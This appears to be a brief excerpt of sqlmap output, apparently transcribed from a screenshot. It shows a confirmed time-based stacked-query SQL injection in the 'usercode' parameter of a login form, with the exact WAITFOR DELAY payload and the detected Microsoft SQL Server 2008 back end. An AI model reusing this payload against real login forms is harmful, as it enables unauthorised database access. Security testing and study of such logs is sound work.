 ---
Parameter: usercode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: action=login&deal=&usercode=1';WAITFOR DELAY '0:0:5'--&password=1
---
[18:42:14] [INFO] testing Microsoft SQL Server
[18:42:14] [WARNING] it is very important to not stress the network connection during usage of time-based payloa
ds to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[18:43:21] [INFO] confirming Microsoft SQL Server
[18:43:21] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[18:43:29] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008